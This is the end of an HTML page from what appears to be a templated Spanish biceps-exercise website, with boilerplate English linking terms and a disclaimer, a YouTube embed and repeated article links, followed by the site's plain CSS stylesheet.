<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/UV-F0JtlVLE" h="ID=video,5317.1"><div class="mc_vtvc_con_rc" ourl="https://www.youtube.com/watch?v=UV-F0JtlVLE"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="3 EJERCICIOS EFECTIVOS PARA BICEPS Y TRICEPS PAA PRINCIPIANTES" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.NwWZfj8eyBw3y40iAdz2rAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/167eb902b216b37fdd4b3defc4c339a4.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="m1rwQhNI2lc"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="7wCotXJkqKINhL1"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>
<file: style.css>
/*
Design by TEMPLATED
http://templated.co
Released for free under the Creative Commons Attribution License

Name       : Big Business
Description: A two-column, fixed-width design with a bright color scheme.
Version    : 1.0
Released   : 20120210
*/

* {
	margin: 0;
	padding: 0;
}

a {
	text-decoration: underline;
	color: #0F8C8C;
}

a:hover {
	text-decoration: none;
}

body {
	font-size: 11.5pt;
	color: #5C5B5B;
	line-height: 1.75em;
	background: #eb9aff;
}

body,input {
	font-family: Georgia, serif;
}

strong {
	color: #2C2B2B;
}

br.clearfix {
	clear: both;
}

h1,h2,h3,h4 {
	font-weight: normal;
	letter-spacing: -1px;
}

h2 {
	font-size: 2.25em;
}

h2,h3,h4 {
	color: #2C2B2B;
	margin-bottom: 1em;
}

h3 {
	font-size: 1.75em;
}

h4 {
	font-size: 1.5em;
}

img.alignleft {
	margin: 5px 20px 20px 0;
	float: left;
}

img.aligntop {
	margin: 5px 0 20px 0;
}

img.pic {
	padding: 5px;
	border: solid 1px #D4D4D4;
}

p {
	margin-bottom: 1.5em;
}

ul {
	margin-bottom: 1.5em;
}

ul h4 {
	margin-bottom: 0.35em;
}

.box {
	overflow: hidden;
	margin-bottom: 1em;
}

.date {
	background: #6E6E6E;
	padding: 5px 6px 5px 6px;
	margin: 0 6px 0 0;
	color: #FFFFFF;
	font-size: 0.8em;
	border-radius: 2px;
}

#content {
	width: 665px;
	float: left;
	padding: 0;
}

#content-box1 {
	width: 320px;
	float: left;
}

#content-box2 {
	margin: 0 0 0 345px;
	width: 320px;
}

#footer {
	margin: 40px 0 120px 0;
	text-align: center;
	color: #8C8B8B;
}

#footer a {
	color: #8C8B8B;
}

#header {
	height: 75px;
	position: relative;
	background: #6cca54;
	padding: 45px;
	color: #FFFFFF;
	width: 888px;
	border: solid 1px #7E7E7E;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	overflow: hidden;
}

#logo {
	line-height: 160px;
	height: 160px;
	padding: 5px 0 0 0;
	position: absolute;
	top: 0;
	left: 45px;
}

#logo a {
	text-decoration: none;
	color: #FFFFFF;
	text-shadow: 0 1px 1px #3E3E3E;
}

#logo h1 {
	font-size: 3.25em;
}

#slogan {
	line-height: 160px;
	height: 160px;
	padding: 5px 0 0 0;
	position: absolute;
	right: 45px;
	top: 0;
}

#slogan h2 {
	color: #BEBEBE;
	font-size: 1.25em;
	text-shadow: 0 1px 1px #3E3E3E;
}

#menu {
	padding: 0 45px 0 45px;
	position: relative;
	background: #209D9D;
	margin: 0 0 0 0;
	height: 60px;
	line-height: 60px;
	width: 890px;
	border-top: solid 1px #5AD7D7;
	text-shadow: 0 1px 1px #007D7D;
}

#menu a {
	text-decoration: none;
	color: #FFFFFF;
	font-size: 1.25em;
	letter-spacing: -1px;
}

#menu ul {
	list-style: none;
}

#menu ul li {
	padding: 0 20px 0 20px;
	display: inline;
}

#menu ul li.first {
	padding-left: 0;
}

#page {
	padding: 45px 45px 15px 45px;
	position: relative;
	width: 890px;
	margin: 0;
}

#page .section-list {
	list-style: none;
	padding-left: 0;
}

#page .section-list li {
	clear: both;
	padding: 30px 0 30px 0;
}

#page ul {
	list-style: none;
}

#page ul li {
	border-top: solid 1px #D4D4D4;
	padding: 15px 0 15px 0;
}

#page ul li.first {
	padding-top: 0;
	border-top: 0;
}

#page-bottom {
	position: relative;
	margin: 0;
	background: #6E6E6E url(images/img03.jpg) top left no-repeat;
	border: solid 1px #7E7E7E;
	width: 888px;
	padding: 45px 45px 0 45px;
	color: #DCDCDC;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

#page-bottom a {
	color: #F5F5F5;
}

#page-bottom h2, #page-bottom h3, #page-bottom h4 {
	color: #FFFFFF;
}

#page-bottom ul {
	list-style: none;
}

#page-bottom ul li {
	border-top: solid 1px #8F8F8F;
	padding: 15px 0 15px 0;
}

#page-bottom ul li.first {
	padding-top: 0;
	border-top: 0;
}

#page-bottom-content {
	width: 665px;
	float: left;
}

#page-bottom-sidebar {
	width: 200px;
	margin: 0 0 0 690px;
}

#search input.form-submit {
	margin-left: 1em;
	color: #FFFFFF;
	padding: 10px;
	background: #2FACAC;
	border: 0;
}

#search input.form-text {
	border: solid 1px #8F8F8F;
	padding: 10px;
}

#sidebar {
	width: 200px;
	padding: 0;
	margin: 0 0 0 690px;
}

#splash {
	margin: 0 0 0 0;
	height: 250px;
	position: relative;
	padding: 45px 45px 10px 45px;
	width: 890px;
}

#splash .pic {
	padding: 9px;
}

#wrapper {
	position: relative;
	width: 980px;
	margin: 75px auto 0 auto;
	background: #FFFFFF;
}
</file>
